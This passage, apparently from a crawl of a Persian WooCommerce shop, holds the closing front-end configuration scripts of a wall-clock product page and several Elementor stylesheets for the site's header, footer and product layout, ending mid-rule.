var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":""};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>




<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vitabon.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>

<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"f04825b0ad","urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vitabon.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.vitabon.ir\/cart\/","checkout_page_url":"https:\/\/www.vitabon.ir\/checkout\/","fragments_nonce":"ec2d713ebb"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.vitabon.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"7a6403b8a2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8517,"title":"%D8%B3%D8%A7%D8%B9%D8%AA%20%D8%AF%DB%8C%D9%88%D8%A7%D8%B1%DB%8C%20%DB%8C%D8%A7%D8%B3%20%E2%80%93%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D9%88%DB%8C%D8%AA%D8%A7%D8%A8%D9%86","excerpt":"","featuredImage":"https:\/\/www.vitabon.ir\/wp-content\/uploads\/2021\/05\/photo_\u06f2\u06f0\u06f2\u06f1-\u06f0\u06f5-\u06f2\u06f4_\u06f0\u06f8-\u06f5\u06f0-\u06f3\u06f5.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.vitabon.ir\/wp-admin\/admin-ajax.php","nonce":"f846f23115","url":"https:\/\/www.vitabon.ir\/product\/%D8%B3%D8%A7%D8%B9%D8%AA-%D8%AF%DB%8C%D9%88%D8%A7%D8%B1%DB%8C-%DB%8C%D8%A7%D8%B3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.vitabon.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://www.vitabon.ir/wp-content/cache/min/1/84063fbdf6edce3c2361180c685c03df.js" data-minify="1"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11476.css?ver=1723328743
body_size: 674
content:
.elementor-11476 .elementor-element.elementor-element-2b107a7c:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-2b107a7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 5px 0px;}.elementor-11476 .elementor-element.elementor-element-2b107a7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-11476 .elementor-element.elementor-element-7d8af991 > .elementor-element-populated{text-align:right;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search{background-color:#F5F5F5;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap input{background-color:#F5F5F5;color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn i{color:#AFABAB;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap i.search_icon{color:#AFABAB;}form.elm_search{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.23);}.elementor-11476 .elementor-element.elementor-element-68c077fe form.elm_search input{font-size:11px;}.elementor-11476 .elementor-element.elementor-element-68c077fe .hs_search_btn{height:39px;line-height:39px;}.elementor-11476 .elementor-element.elementor-element-68c077fe form.search_wrap{height:39px;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-48903f86 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn{border-radius:5px 5px 5px 5px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);color:#555555;background-color:#EFF1F5;transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-358094d8 .elm_user_btn i{font-size:18px;}.elementor-11476 .elementor-element.elementor-element-358094d8 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-11476 .elementor-element.elementor-element-358094d8{width:auto;max-width:auto;align-self:center;}.elementor-11476 .elementor-element.elementor-element-2862741c .top_icons.shop_cart{line-height:43px;border-radius:5px 5px 5px 5px;}.elementor-11476 .elementor-element.elementor-element-2862741c .shop_cart{transition:all 0.2s;}.elementor-11476 .elementor-element.elementor-element-2862741c{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-581f3208:not(.elementor-motion-effects-element-type-background), .elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11476 .elementor-element.elementor-element-581f3208{box-shadow:0px 5px 23px -16px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11476 .elementor-element.elementor-element-581f3208 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a{font-size:13px;}.mobile-nav-button a{font-size:13px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0 div.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>ul.sub-menu li a{font-size:12px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0>a>.menu-item-text i{font-size:17px;}.woocommerce .elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{padding:0px 10px;}.elementor-11476 .elementor-element.elementor-element-3803e35b .mweb-main-menu ul>li.level-0{line-height:40px;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-22ba3f15 > .elementor-element-populated{text-align:left;}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number span{font-size:15px;color:var( --e-global-color-primary );}.elementor-11476 .elementor-element.elementor-element-94f701 .call_number strong{font-size:15px;}.elementor-11476 .elementor-element.elementor-element-94f701 .el_call_number i{font-size:25px;color:#363F47;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0rem 0rem 0rem 1.2rem;}@media(max-width:1024px){.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:7px 0px 0px 0px;}}@media(max-width:767px){.elementor-11476 .elementor-element.elementor-element-7d8af991.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11476 .elementor-element.elementor-element-68b56b5f{width:auto;max-width:auto;}.elementor-11476 .elementor-element.elementor-element-48903f86.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:30%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:65%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11476 .elementor-element.elementor-element-94f701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-11476 .elementor-element.elementor-element-7d8af991{width:18.034%;}.elementor-11476 .elementor-element.elementor-element-a5c480f{width:48.299%;}.elementor-11476 .elementor-element.elementor-element-4c196827{width:84.825%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:15.131%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11476 .elementor-element.elementor-element-4c196827{width:50%;}.elementor-11476 .elementor-element.elementor-element-22ba3f15{width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11481.css?ver=1728715759
body_size: 752
content:
.elementor-11481 .elementor-element.elementor-element-520de1d1:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-520de1d1{box-shadow:0px -11px 80px -75px rgba(0, 0, 0, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:35px;margin-bottom:0px;}.elementor-11481 .elementor-element.elementor-element-520de1d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-6f6b741f{--divider-border-style:stripes_tribal;--divider-color:#EFF1F5;--divider-pattern-height:8.9px;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider-separator{width:100%;}.elementor-11481 .elementor-element.elementor-element-6f6b741f .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-6e8ea274{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-6e8ea274 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-1d18f041 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list{color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list .title_list:after{background-color:#454545;}.elementor-11481 .elementor-element.elementor-element-e337d40 .footer_list ul li a{color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus_head{font-weight:800;color:#454545;}.elementor-11481 .elementor-element.elementor-element-65b03b7d .footer_aboutus{font-size:12px;color:#454545;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}.elementor-11481 .elementor-element.elementor-element-0e5c891 > .elementor-widget-container{margin:15px 0px 15px 0px;padding:0px 30px 0px 30px;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_us_wrap h5{color:#454545;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item{color:#444C55;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.email{background-color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item.phone strong{color:#F44336;}.elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_item i{color:#404763;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a{color:#454545;background-color:#C8CAD3;}.mweb-body .elementor-11481 .elementor-element.elementor-element-28a2cbea .contact_social_wrap a svg{fill:#454545;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{color:#4D4D4D;background-color:#EFF1F559;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a svg{fill:#4D4D4D;}.elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a{border-radius:15px 15px 15px 15px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap a span{color:#626262;}.mweb-body .elementor-11481 .elementor-element.elementor-element-20133009 .contact_social_wrap{text-align:center;}.elementor-11481 .elementor-element.elementor-element-20133009 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176:not(.elementor-motion-effects-element-type-background), .elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11481 .elementor-element.elementor-element-702bf176{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E3E3EB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-11481 .elementor-element.elementor-element-702bf176 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11481 .elementor-element.elementor-element-1f800e41 img{width:27px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-11481 .elementor-element.elementor-element-1f800e41 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad > .elementor-element-populated{text-align:center;}.elementor-11481 .elementor-element.elementor-element-5764ff6b{column-gap:0px;font-size:12px;font-weight:400;}.elementor-11481 .elementor-element.elementor-element-5764ff6b > .elementor-widget-container{padding:6px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-229745dc > .elementor-element-populated{text-align:left;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop{background-color:#EFF1F5;color:#2B2F39;font-size:17px;border-radius:19px 19px 19px 19px;width:33px;padding:4px 0px 0px 0px;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop span{color:#2B2F39;}.elementor-11481 .elementor-element.elementor-element-b44615e .gototop i{font-size:22px;}.mweb-body .elementor-11481 .elementor-element.elementor-element-b44615e .gototop{text-align:center;}@media(max-width:1024px){.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:4;}}@media(min-width:768px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-50bec2b{width:13.596%;}.elementor-11481 .elementor-element.elementor-element-be581f{width:46.404%;}.elementor-11481 .elementor-element.elementor-element-4f943493{width:26.404%;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:3.759%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:90.092%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:5.451%;}}@media(max-width:767px){.elementor-11481 .elementor-element.elementor-element-5f2bed31{width:50%;}.elementor-11481 .elementor-element.elementor-element-0e5c891{--e-image-carousel-slides-to-show:3;}.elementor-11481 .elementor-element.elementor-element-36a253b7{width:10%;}.elementor-11481 .elementor-element.elementor-element-5d3be6ad{width:100%;}.elementor-11481 .elementor-element.elementor-element-229745dc{width:10%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.vitabon.ir/wp-content/uploads/elementor/css/post-11573.css?ver=1723329553
body_size: 1846
content:
.elementor-11573 .elementor-element.elementor-element-1213af28 .woocommerce-breadcrumb{color:#414648;font-size:12px;}.elementor-11573 .elementor-element.elementor-element-25b48583{margin-top:-6px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-44e6418:not(.elementor-motion-effects-element-type-background), .elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11573 .elementor-element.elementor-element-44e6418, .elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-background-overlay{border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-44e6418{box-shadow:0px 1px 15px -6px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11573 .elementor-element.elementor-element-44e6418 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .deal_title .deal_title_main{font-size:13px;line-height:24px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .deal_title .deal_title_sub{font-size:10px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .woo_single_countdown{justify-content:space-between;background-color:#FCFCFC;border-radius:7px 7px 7px 7px;padding:7px 10px 5px 2px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .woo_single_countdown .deal_title{align-self:baseline;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div span.no{width:29px;height:29px;line-height:29px;font-size:12px;border-radius:6px 6px 6px 6px;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div span.text{color:#C2C2C2;}.elementor-11573 .elementor-element.elementor-element-427cb7c3 .home-dailydeal .product-date>div.second span.no{background-color:#F44336;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .img img{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .woocommerce-product-gallery__image img{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .thumbnails .img:not(.swiper-slide-thumb-active) img{border-color:#F7F7F7;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .thumbnails .img img{border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-image{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-share>a{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .popup-video{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-4ece3c31 .entry-img .images .remindme_icon{border-color:#F7F7F7;border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-567404ad .product_title{color:#444444;font-size:15px;}.elementor-11573 .elementor-element.elementor-element-567404ad > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 12px 0px;box-shadow:0px 16px 29px -31px rgba(0, 0, 0, 0.1);}.elementor-11573 .elementor-element.elementor-element-63b442d8:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body:not.rtl .elementor-11573 .elementor-element.elementor-element-63b442d8.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-10px/2) - (1px/2) );}.elementor-11573 .elementor-element.elementor-element-63b442d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-468a3509 .woocommerce-product-details__short-description{color:#767676;font-size:11px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-588a4f09 .price{font-size:17px;font-weight:500;}body.rtl .elementor-11573 .elementor-element.elementor-element-588a4f09:not(.elementor-product-price-block-yes) del{margin-left:5px;}.elementor-11573 .elementor-element.elementor-element-588a4f09.elementor-product-price-block-yes del{margin-bottom:5px;}.elementor-11573 .elementor-element.elementor-element-04ae76c .cart button{font-size:12px;line-height:40px;box-shadow:-46px 0px 0px 0px rgba(0, 0, 0, 0.12) inset;padding:0px 15px 0px 15px;transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-04ae76c .single_add_to_cart_button:before{margin-left:20px;}.woocommerce .elementor-11573 .elementor-element.elementor-element-04ae76c .woocommerce-variation-price span{font-size:17px;}body:not(.rtl) .elementor-11573 .elementor-element.elementor-element-04ae76c .quantity + .button{margin-left:15px;}body.rtl .elementor-11573 .elementor-element.elementor-element-04ae76c .quantity + .button{margin-right:15px;}.elementor-11573 .elementor-element.elementor-element-04ae76c .quantity .plus-minus .elm_qty{background-color:#FFFFFF;}.elementor-11573 .elementor-element.elementor-element-04ae76c .quantity .qty{transition:all 0.2s;}.elementor-11573 .elementor-element.elementor-element-3ab81682 .custom_note_summary i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-b42fc35{--spacer-size:50px;}.elementor-11573 .elementor-element.elementor-element-7695d0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #ECECEC 0%, #FFFFFF 39%);}.elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11573 .elementor-element.elementor-element-40ba5ef5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11573 .elementor-element.elementor-element-58353c46 .el_product_brand span{font-size:10px;line-height:1.2em;}.elementor-11573 .elementor-element.elementor-element-58353c46 .el_product_brand img{width:51px;}.elementor-11573 .elementor-element.elementor-element-58353c46 > .elementor-widget-container{padding:3px 0px 9px 0px;border-style:dashed;border-width:1px 1px 1px 1px;border-color:#EEEEEE;border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-58353c46{width:auto;max-width:auto;}.woocommerce .elementor-11573 .elementor-element.elementor-element-777224a2 .woocommerce-review-link{line-height:34px;}.elementor-11573 .elementor-element.elementor-element-777224a2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11573 .elementor-element.elementor-element-777224a2{width:auto;max-width:auto;}.elementor-11573 .elementor-element.elementor-element-268a16d{--divider-border-style:dashed;--divider-color:#DFE3E9;--divider-border-width:1.7px;}.elementor-11573 .elementor-element.elementor-element-268a16d .elementor-divider-separator{width:100%;}.elementor-11573 .elementor-element.elementor-element-268a16d .elementor-divider{padding-block-start:8px;padding-block-end:8px;}.elementor-11573 .elementor-element.elementor-element-268a16d > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11573 .elementor-element.elementor-element-654cc827 .modified_date i{font-size:15px;}.elementor-11573 .elementor-element.elementor-element-654cc827 > .elementor-widget-container{padding:9px 10px 9px 10px;background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;}.elementor-11573 .elementor-element.elementor-element-77c776ae .product_stock{background-color:transparent;background-image:linear-gradient(90deg, #FCFCFC 0%, #FFFFFF 100%);border-radius:7px 7px 7px 7px;padding:9px 10px 9px 10px;}.elementor-11573 .elementor-element.elementor-element-77c776ae .product_stock i{font-size:15px;}.elementor-11573 